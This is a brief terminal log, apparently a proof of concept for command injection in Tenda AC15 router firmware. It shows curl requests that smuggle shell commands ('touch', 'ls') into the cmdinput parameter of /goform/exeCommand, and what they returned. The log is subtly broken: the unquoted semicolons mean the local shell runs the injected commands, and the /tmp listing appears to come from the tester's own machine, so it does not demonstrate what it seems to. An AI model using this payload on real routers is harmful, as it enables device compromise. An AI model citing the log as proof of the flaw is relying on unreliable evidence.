 /_US_AC15V1.0BR_V15.03.05.18_multi_TD
01.bin.extracted]
└─$ curl http://192.168.0.1/goform/exeCommand?cmdinput=;touch /tmp/hackac9.txt 1 ⨯
<html><head></head><body>
This document has moved to a new <a href="http://192.168.0.1/">location</a>.
Please update your documents to reflect the new location.
</body></html>
Current Version
/_US_AC15V1.0BR_V15.03.05.18_multi_TD
01.bin.extracted]
└─$ curl http://192.168.0.1/goform/exeCommand?cmdinput=;ls /tmp
curl: (52) Empty reply from server
dbus-A6sGDdf4fp
hackac9.txt
ssh-cXbANalpIdz6
systemd-private-14d6262fd02b4a8ea7d0515e49678609-colord.service-DgKIXR
systemd-private-14d6262fd02b4a8ea7d0515e49678609-haveged.service-gA6oeh
systemd-private-14d6262fd02b4a8ea7d0515e49678609-ModemManager.service-mgELS4
systemd-private-14d6262fd02b4a8ea7d0515e49678609-systemd-logind.service-73fhW1
systemd-private-14d6262fd02b4a8ea7d0515e49678609-systemd-timesyncd.service-7DkIQS
systemd-private-14d6262fd02b4a8ea7d0515e49678609-upower.service-Io6xEF
Temp-9ba15a27-b381-462f-9414-eb1a0a95b243
VMwareDnD
vmware-root_659-4013788787